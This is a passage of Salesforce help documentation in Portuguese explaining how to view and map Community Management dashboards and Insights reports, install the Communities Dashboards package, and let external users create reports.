Os painéis em Gerenciamento de comunidade não são atualizados automaticamente. Para ver os dados mais recentes, clique em **Atualizar**. Se você acessar o painel logo após a atualização, ele exibirá os dados globalmente armazenados em cache desde a última atualização. Usuários externos com acesso de superusuário podem atualizar painéis configurados com "Executar como usuário especificado" e "Executar como usuário conectado" até 100 vezes por dia por organização. Atualizações agendadas e automáticas não são consideradas para o limite. Não existe limite de atualização para usuários internos.

Lembre-se que você pode personalizar seus painéis a qualquer momento. Para editar seu painel, vá para a guia Painéis na sua organização interna do Salesforce e selecione o painel na lista.

CONSULTE TAMBÉM: [Criar um tipo de relatório personalizado](#page-447-0) [Criar um relatório](#page-3637-0) [Rastrear a atividade da comunidade](#page-3221-0) [Compartilhar uma pasta de relatório ou painel](#page-3732-0)

## <span id="page-3211-0"></span>Exibir painéis no Gerenciamento de comunidade

Use os painéis em Gerenciamento de comunidade para monitorar a integridade de sua comunidade.

Todos os painéis no Gerenciamento de comunidade são exibidos como painéis do Lightning, independentemente dos tipos de painel que você esteja usando ou da interface que sua organização esteja usando. Por exemplo, um painel do Salesforce Classic é exibido como um painel do Lightning no Gerenciamento de comunidade. Lembre-se que, embora os painéis sejam renderizados em uma exibição do Lightning no Gerenciamento de comunidade, o produto Comunidades não tem suporte no Lightning Experience. Nem todos os navegadores são compatíveis com essa exibição do Lightning; portanto, verifique se você está usando um [navegador compatível.](https://help.salesforce.com/HTViewHelpDoc?id=getstart_browsers_sfx.htm)

**1.** Na comunidade, clique em no cabeçalho global.

Membros da comunidade que têm a permissão "Criar e configurar comunidades" também podem acessar Gerenciamento de comunidade na página Todas as comunidades na configuração da organização.

- **2.** Clique em **Painéis**.
	- Nota: Seu administrador mapeia o painel. Se a seção **Painéis** não estiver visível, isso significa que eles não foram mapeados para sua comunidade.

Páginas com painéis mapeados para elas aparecem na seção **Painéis** ou na página **inicial**.

**3.** Clique na página do painel que deseja exibir.

O painel é exibido. Para atualizar imediatamente os dados do painel, clique em **Atualizar**.

Os painéis em Gerenciamento de comunidade não são atualizados automaticamente. Para ver os dados mais recentes, clique em **Atualizar**. Se você acessar o painel logo após a atualização, ele exibirá os dados globalmente armazenados em cache desde a última atualização. Usuários externos com acesso de superusuário podem atualizar painéis configurados com "Executar como usuário especificado" e "Executar como usuário conectado" até 100 vezes por dia por organização. Atualizações agendadas e automáticas não são consideradas para o limite. Não existe limite de atualização para usuários internos.

**4.** Para exibir um relatório relacionado, clique em **Exibir relatório** no painel.

Lembre-se de que os painéis são configurados para exibir dados específicos da comunidade.

Lembre-se de não filtrar o relatório por ID de rede para garantir que ele mostre dinamicamente os dados da comunidade na qual você o está visualizando. Adicionar um ID de rede ao relatório fará com que o relatório mostre apenas os dados da comunidade com esse ID de rede, independentemente da comunidade em que você os exibe.

Lembre-se de que você pode personalizar seu painel a qualquer momento. Para editar seu painel, vá para a guia Painéis na sua organização interna do Salesforce e selecione o painel na lista.

CONSULTE TAMBÉM:

[Ativar e mapear painéis para os gerentes da comunidade](#page-3208-0)

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir painéis no Gerenciamento de comunidade:

**•** ""Gerenciar comunidades"

OU

""Criar e configurar comunidades"

E

É membro da comunidade cuja página Gerenciamento de comunidade ele está tentando acessar.

# Insights para gerentes de comunidade

## O que são Insights?

Insights são relatórios que ajudam os gerentes de comunidade a monitorar e a detalhar atividades de modo a tomar medidas adicionais. Insights facilitam o engajamento na comunidade e incentivam a adoção de membros. É possível configurar Insights para monitorar novos membros, perguntas não respondidas, grupos recém-criados, tópicos mais comentados e até mesmo contribuições recentes ao Chatter.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**



Exemplo: Com um relatório Insights configurado para rastrear novos membros, os gerentes de comunidades podem navegar rapidamente para o perfil de um novo membro a fim de enviar uma mensagem de boas-vindas.



Eles também podem acessar outros relatórios sobre membros diretamente da página Insights usando o menu suspenso.



Nota: Permita que façamos todo o trabalho de configuração para você! Receba Insights prontos para uso no pacote Salesforce [Communities Dashboards](#page-3217-0) disponível para download no AppExchange. Para usar os relatórios pré-configurados de Insights, sua comunidade deve usar o Chatter.

Os relatórios Insights fornecidos no pacote são 100% personalizáveis. É possível alterar os nomes de página padrão do Insights, mapeamentos de pasta de relatório e até

mesmo colunas e filtros de relatório do Insights a qualquer momento. Portanto, não tenha medo de personalizar ou alterar o que você recebe no pacote. Isso não vai ferir nossos sentimentos.

#### CONSULTE TAMBÉM:

[Ativar e mapear Insights para gerentes de comunidade](#page-3213-0) [Criar Insights para serem exibidos no Gerenciamento de comunidade](#page-3214-0) [Visualizar e personalizar Insights no Gerenciamento de comunidade](#page-3216-0)

## <span id="page-3213-0"></span>Ativar e mapear Insights para gerentes de comunidade

Gerentes de comunidade podem usar o Insights para monitorar atividade recente e detalhar a fonte dessa atividade de modo a tomar medidas adicionais. Para começar rapidamente, use o Insights pré-configurado a partir de um pacote do AppExchange. Também é possível criar e mapear o seu próprio Insights. Cada comunidade pode ter seus próprios Insights.

As páginas Insights fazem o mapeamento para páginas de relatórios em sua organização interna. Todos os relatórios incluídos na pasta são exibidos no menu suspenso na página Insights. Adicionar ou remover um relatório do Insights da pasta de relatório na organização interna atualiza a página Insights em Gerenciamento de comunidade. Na página Insights, links de entidade são automaticamente criados para campos de relatório, como Criado por ou Nome do grupo.

Dica: Receba Insights prontos para uso no pacote Salesforce [Communities Dashboards](#page-3217-0) disponível para download no AppExchange. Para usar os relatórios pré-configurados de Insights, sua comunidade deve usar o Chatter. Quando você instala o pacote, as pastas do relatório são instaladas automaticamente em sua organização interna. Se você não tiver Insights anteriores mapeados, o pacote os mapeará automaticamente para você. É possível alterar o mapeamento padrão a qualquer momento.

Utilize as etapas a seguir para mapear ou atualizar seus Insights em Gerenciamento de comunidade:

**1.** Na comunidade, clique em no cabeçalho global.

Membros da comunidade que têm a permissão "Criar e configurar comunidades" também podem acessar Gerenciamento de comunidade na página Todas as comunidades na configuração da organização.

- **2.** Clique em **Insights** > **Configurações**.
- **3.** Forneça um nome para cada página do Insights e selecione a pasta de relatório que você deseja mapear para a página.

Você pode ter até 10 páginas Insights mapeadas no Gerenciamento de comunidade.

Certifique-se de que você compartilhou a pasta de relatório mapeada com os seus gerentes de comunidade ou eles não conseguirão visualizar os relatórios do Insights.

#### **4.** Clique em **Salvar**.

As páginas Insights estão visíveis para gerentes de comunidade quando eles expandem a seção **Insights** em Gerenciamento de comunidade.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para mapear Insights em Gerenciamento de comunidade:

- **•** "Gerenciar comunidades" OU "Criar e configurar comunidades"
	- E

"Gerenciar relatórios em pastas públicas"

#### E

É membro da comunidade cuja página Gerenciamento de comunidade ele está tentando acessar

Confira suas alterações. Clique em **Insights** e, em seguida, clique em cada nome de página Insights. Use o menu suspenso para verificar os relatórios mapeados para cada página.

#### CONSULTE TAMBÉM:

[Criar Insights para serem exibidos no Gerenciamento de comunidade](#page-3214-0) [Visualizar e personalizar Insights no Gerenciamento de comunidade](#page-3216-0) [Compartilhar uma pasta de relatório ou painel](#page-3732-0)

## <span id="page-3214-0"></span>Criar Insights para serem exibidos no Gerenciamento de comunidade

É possível criar seus próprios Insights para serem exibidos no Gerenciamento de comunidade. Recomendados que você crie seus relatórios de Insights com base tipos de relatórios personalizados disponíveis para comunidades.

Dica: Receba Insights prontos para uso no pacote Salesforce [Communities Dashboards](#page-3217-0) disponível para download no AppExchange. Para usar os relatórios pré-configurados de Insights, sua comunidade deve usar o Chatter.

Use o seguinte processo para criar Insights para serem exibidos no Gerenciamento de comunidade:

**1.** Criar tipos de relatório personalizados com base no objeto Redes.

Relatórios que se baseiam no objeto Redes mostram informações específicas à comunidade no Gerenciamento de comunidade.

- Nota: É possível criar relatórios com base em outros objetos e expô-los no Gerenciamento de comunidade. Lembre-se de que eles mostram dados de toda a organização, e não apenas da comunidade em que você está vendo o relatório.
- **•** Selecione Redes como o objeto principal.
- **•** Selecione um objeto filho:
	- **–** Mensagens do Chatter
	- **–** Revisões de feed
	- **–** Grupos
	- **–** Auditorias de rede
	- **–** Métrica diária de atividade na rede
	- **–** Membros da rede
	- **–** Métrica diária de associações na rede
	- **–** Moderações de rede
	- **–** Métrica diária de uso público da rede
	- **–** Métrica diária do contribuidor exclusivo da rede
	- **–** Métrica de recomendações
	- **–** Atribuições de tópico
	- **–** Tópicos
- **2.** Use o tipo de relatório personalizado para criar um relatório do Insights.

Os relatórios do Insights são como qualquer outro relatório, exceto que eles também devem atender aos seguintes requisitos:



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar tipos de relatórios personalizados:

**•** "Gerenciar tipos de relatórios personalizados"

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

Para criar e compartilhar pastas de relatório:

**•** "Gerenciar relatórios em pastas públicas"

- **•** O relatório pode ser somente um relatório com base tabular.
- **•** O relatório não pode incluir paginação.
- **•** Recomendamos que seu relatório retorne apenas 2 mil linhas ou menos, já que apenas as primeiras 2 mil linhas são exibidas no Gerenciamento de comunidade.

Lembre-se de não filtrar o relatório por ID de rede para garantir que ele mostre dinamicamente os dados da comunidade na qual você o está visualizando. Adicionar um ID de rede ao relatório fará com que o relatório mostre apenas os dados da comunidade com esse ID de rede, independentemente da comunidade em que você os exibe.

**3.** Salve o relatório em uma nova pasta de relatório que você usará para fazer o mapeamento.

Recomendamos que você crie uma pasta de relatórios separada para cada uma de suas páginas Insights. Por exemplo, crie uma pasta de relatório chamada *Membros Insights* e outra chamada *Moderação Insights*.

As páginas Insights fazem o mapeamento para páginas de relatórios em sua organização interna. Todos os relatórios incluídos na pasta são exibidos no menu suspenso na página Insights. Adicionar ou remover um relatório do Insights da pasta de relatório na organização interna atualiza a página Insights em Gerenciamento de comunidade.

- **4.** Compartilhe sua pasta de relatório do Insights com seus gerentes de comunidade.
- **5.** [Em Gerenciamento de comunidade, clique em](#page-3213-0) **Insights** > **Configurações** para mapear as páginas Insights.

Quando um gerente de comunidade acessa o Gerenciamento de comunidade, os relatórios do Insights aparecem no menu suspenso na página **Insights** mapeada.

#### CONSULTE TAMBÉM:

[Criar um tipo de relatório personalizado](#page-447-0)

[Criar um relatório](#page-3637-0)

[Rastrear a atividade da comunidade](#page-3221-0)

[Compartilhar uma pasta de relatório ou painel](#page-3732-0)

### <span id="page-3216-0"></span>Visualizar e personalizar Insights no Gerenciamento de comunidade

Use Insights no Gerenciamento de comunidade para monitorar atividade recente e detalhar a fonte dessa atividade de modo a tomar medidas adicionais. Insights ajudam você a nutrir e a incentivar o engajamento e adoção em sua comunidade.

Na página Insights, links de entidade são automaticamente criados para campos de relatório, como Criado por ou Nome do grupo. Este link faz com que seja fácil detalhar a origem da atividade e tomar medidas.

**1.** Na comunidade, clique em **no cabecalho global**.

Membros da comunidade que têm a permissão "Criar e configurar comunidades" também podem acessar Gerenciamento de comunidade na página Todas as comunidades na configuração da organização.

- **2.** Clique em **Insights**.
	- Nota: O administrador mapeia páginas Insights. Se a seção **Insights** não estiver visível, isso significa que eles não foram mapeados para sua comunidade.

Páginas com pastas de relatórios mapeadas aparecem quando você expande a seção **Insights**.

- **3.** Clique na página **Insights** que deseja exibir.
- **4.** Filtrar a classificar o relatório de Insights.

É possível filtrar o relatório de Insights por intervalos de datas relativos e personalizados. Use o filtro de data suspenso para selecionar um dos seguintes intervalos de datas relativos: Qualquer data, Esta semana, Este mês, Mês passado, Hoje, Ontem, Últimos 7 dias e Últimos 30 dias. Você também pode inserir seu próprio intervalo de datas personalizado.

Para classificar o relatório por uma coluna específica, clique no cabeçalho da coluna. Uma seta na coluna indica se o relatório é classificado em ordem crescente ou decrescente.

- **5.** Para acessar outros relatórios de Insights, clique em  $\bullet$  ao lado do nome do relatório.
- **6.** Clique em **Editar relatório** para personalizar um relatório Insights para que ele se adeque às necessidades de sua comunidade. É possível adicionar ou remover colunas e atualizar os filtros de relatório.

Lembre-se de não filtrar o relatório por ID de rede para garantir que ele mostre dinamicamente os dados da comunidade na qual você o está visualizando. Adicionar um ID de rede ao relatório fará com que o relatório mostre apenas os dados da comunidade com esse ID de rede, independentemente da comunidade em que você os exibe.

Os relatórios Insights em Gerenciamento de comunidade são atualizados automaticamente quando você os acessa. Você também pode clicar em **Atualizar** para forçar uma atualização.

CONSULTE TAMBÉM:

[Criar Insights para serem exibidos no Gerenciamento de comunidade](#page-3214-0) [Ativar e mapear Insights para gerentes de comunidade](#page-3213-0)



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para visualizar Insights em Gerenciamento de comunidade:

- **•** "Gerenciar comunidades" OU "Criar e configurar comunidades"
- E

É membro da comunidade cuja página Gerenciamento de comunidade ele está tentando acessar

Para personalizar relatórios do Insights:

**•** "Criar e personalizar relatórios"

# Relatórios

# <span id="page-3217-0"></span>Gerar relatórios sobre comunidades com o pacote de painéis e Insights

O pacote Salesforce Communities Dashboards fornece um pacote inicial básico de painéis e relatórios aos gerentes de comunidade para monitorar a atividade e o engajamento diretamente no Gerenciamento de comunidade.

Use o pacote Salesforce Communities Dashboards para:

- **•** Exibir as métricas mais recentes e identificar tendências rapidamente
- **•** Determinar a velocidade com que sua comunidade está crescendo
- **•** Descobrir quem são seus membros mais engajados
- **•** Descobrir quais são as discussões mais interessantes para grupos e pessoas
- **•** Identificar áreas em sua comunidade que precisam de atenção
- **•** Fazer drill down até a origem da atividade e tomar uma medida com relatórios de Insights

Nota: Para usar os relatórios pré-configurados de Insights, sua comunidade deve usar o Chatter.

Instale uma das seguintes versões do AppExchange:

- **•** Salesforce [Communities Dashboards \(para Comunidades com Chatter\)](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B5XHsEAN)
- **•** Salesforce [Communities Dashboards \(para Comunidades sem Chatter\)](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B5XI7EAN)

Dica: Para obter instruções de instalação, informações detalhadas sobre relatórios e instruções de atualização, consulte [Introdução](https://appexchange.salesforce.com/servlet/servlet.FileDownload?file=00P3000000R0P5QEAV) [a painéis e Insights de comunidades](https://appexchange.salesforce.com/servlet/servlet.FileDownload?file=00P3000000R0P5QEAV).

Durante a instalação, as pastas do painel e do relatório são instaladas automaticamente em sua organização interna. Você também tem a opção de oferecer aos gerentes de sua comunidade o acesso ao conteúdo do pacote para que você não tenha que compartilhar as pastas de painel e relatório com eles depois. Se você não tiver Insights ou painéis anteriores mapeados no Gerenciamento de comunidade, eles serão mapeados automaticamente para você durante a instalação.

Após a instalação do pacote, você pode acessar seus painéis e relatórios junto com todos seus outros painéis e relatórios do Salesforce. Quando você visualiza os painéis no Gerenciamento de comunidade, dados específicos da comunidade são exibidos. Os painéis e relatórios fornecidos no pacote são 100% personalizáveis. Não tenha medo de personalizar e alterar o que você recebe no pacote. Isso não vai ferir nossos sentimentos.

À medida que versões mais novas do pacote ficam disponíveis, você pode atualizar seu pacote reinstalando-o. Caso tenha personalizado qualquer um dos relatórios e painéis, não se preocupe; as personalizações são mantidas durante a atualização.



#### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para instalar pacotes do AppExchange:

**•** "Fazer download de pacotes do AppExchange"



## Confuso sobre a diferença entre Insights e painéis?

Use **Insights** para visualizar, monitorar e atuar na atividade de sua comunidade. Insights oferece a você uma visão superfocada em uma área específica de sua comunidade. visualizações de médio e longo prazo sobre a adoção e

Adoption Top New M es By Likes Receiv  $\overline{\phantom{0}}$ Last Look G, 7/20/2015 4:11 AM 1 ه 7/20/2015 4:01 AM 6 S 7/20/2015 3:12 AM 1 7/20/2015 4:12 AM 6 7/20/2015 3:06 AM 8 7/20/2015 3:52 AM 8 7/20/2015 4:13 AM 8 **A** 7/20/2015 2:49 AM 8 7/20/2015 3:00 AM 8

 $\frac{16K}{3K}$ **Most Liked** Last 30 Days Trend

relatório sobre novos membros em sua comunidade que receberam publicações e comentários totais incluindo tendências de mais aprovações em suas publicações e comentários. Esse relatório contribuição geral em sua comunidade. Você pode visitar a página **Insights** > **Adoção** para visualizar um do Insights ajuda você a identificar e se envolver com novos membros ativos que estão recebendo feedback positivo de outros membros da comunidade.

Você pode visitar a página **Painéis** > **Atividade** para acompanhar

#### CONSULTE TAMBÉM:

[Ativar e mapear Insights para gerentes de comunidade](#page-3213-0) [Ativar e mapear painéis para os gerentes da comunidade](#page-3208-0) Activity Refre **Most Commented # Posts:**<br># Posts Las 186<br>54

desempenho (KPI).

Use **Painéis** para exibir as análises de sua comunidade, como métricas e tendências sobre atividades. Os painéis oferecem a você

engajamento em sua comunidade. Eles ajudam você a monitorar o retorno sobre investimento (ROI) e os indicadores-chave de

# <span id="page-3220-0"></span>Configurar o gerenciamento de relatórios para usuários externos – Criar e editar relatórios

Usuários de parceiros e clientes da comunidade podem criar e editar relatórios em sua própria pasta pessoal ou em uma pasta compartilhada privadamente, caso tenham permissões suficientes. Você pode conceder permissões para criar e editar relatórios a usuários de parceiros e clientes através de seus perfis ou usando conjuntos de permissões. Depois de receber as permissões necessárias, eles podem usar a ferramenta de arrastar e soltar Report Builder.

Importante: Se sua organização existia antes da versão Summer '13, você terá que ativar o compartilhamento aprimorado de relatórios e painéis para poder conceder permissões a usuários externos. Consulte [Compartilhamento da pasta de análises](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_analytics_folder_sharing_cheatsheet.pdf).

Para criar, personalizar e excluir relatórios, os usuários externos devem usar a ferramenta Report Builder.

A visibilidade de dados é baseada em dois fatores: o papel de usuário ao qual o parceiro ou cliente pertence e as regras de compartilhamento da sua organização. A segurança em nível de campo da sua organização é respeitada, ou seja, se um campo não está visível para usuários externos, um usuário de parceiro ou cliente não o verá no Report Builder.

**1.** Para permitir que usuários externos criem e editem relatórios, ative as permissões "Criar e personalizar relatórios", "Report Builder" e "Editar meus relatórios" por meio de perfis personalizados ou conjuntos de permissões. Se quiser que usuários externos exportem dados de relatório, também conceda a eles a permissão "Exportar relatórios".

Em Configuração, insira *Conjuntos de permissões* na caixa Busca rápida e selecione **Conjuntos de permissões** ou **Perfis**. Atribua as seguintes permissões:

#### **Permissões necessárias a usuários externos para criar e editar relatórios**



### **EDIÇÕES**

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar conjuntos de permissões ou ativar permissões personalizadas em perfis:

**•** "Gerenciar perfis e conjuntos de permissões"

Para atribuir um conjunto de permissões a um usuário:

**•** "Atribuir conjuntos de permissões"

Para compartilhar uma pasta de relatório com usuários externos:

**•** Acesso a pastas como "Gerenciador" ou "Gerenciar relatórios em pastas públicas"

Você pode atribuir a permissão de criação e edição de relatórios a todos os usuários externos baseados em papel com licenças como Comunidade de clientes Plus e Comunidade de parceiros. Você também pode conceder permissão a todas as licenças de portal legadas baseadas em papel, como Portal de clientes e Parceiro Gold.

#### Nota:

- **•** Essas permissões não estão disponíveis para licenças de usuário de alto volume, como Comunidade de clientes ou Portal de clientes de alto volume, Portal do Service Cloud e Site da Web autenticado.
- **•** Usuários externos com licenças de portal legadas podem criar e editar relatórios em comunidades, mas não em portais.

**2.** Caso queira que os usuários externos criem ou editem relatórios em uma pasta compartilhada privadamente, conceda-lhes o acesso "Visualizador" na pasta.

Na quia **Relatórios** da exibição Pastas, clique em **a** jao lado da pasta que deseja compartilhar e selecione **Compartilhar**.

Nota: Usuários de parceiros e clientes não podem criar, editar ou visualizar relatórios na pasta Relatórios públicos unificados.



Dependendo dos objetos, campos e categorias a que seus usuários externos tenham acesso, eles poderão ver tipos de relatório personalizados na UI ao criar um relatório. Os tipos de relatórios personalizado estão visíveis quando um usuário tem acesso de leitura a qualquer campo ou objeto incluído no tipo de relatório.

<span id="page-3221-0"></span>CONSULTE TAMBÉM: [Compartilhar uma pasta de relatório ou painel](#page-3732-0) [Comparar níveis de acesso a pastas de relatório e painel](#page-3738-0) [Limitações de relatórios e painéis de comunidades](#page-5469-0)

## Rastrear a atividade da comunidade

Crie relatórios personalizados para rastrear o uso, a moderação e outras atividades da comunidade.

Dica: Tenha em mente que é possível obter painéis pré-configurados no pacote [Salesforce](#page-3217-0) [Communities Dashboards](#page-3217-0) disponível para download no AppExchange.

Para monitorar a integridade de sua comunidade, você pode criar os tipos de relatórios personalizados e depois criar um relatório usando esse tipo de relatório personalizado. Além disso, se você deseja que os gerentes de sua comunidade vejam seu relatório na página Gerenciamento de comunidade, você pode criar ou editar um painel para incluir seu relatório e depois mapear o painel atualizado em Gerenciamento de comunidade clicando em **Painéis** > **Configurações**.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Nota: Relatórios e painéis que se baseiam no objeto Redes mostram informações específicas para a comunidade na página Gerenciamento de comunidade. Isso significa que você pode criar um relatório personalizado e usá-lo em todas as suas comunidades.

Use a tabela a seguir para começar a usar relatórios de comunidades:

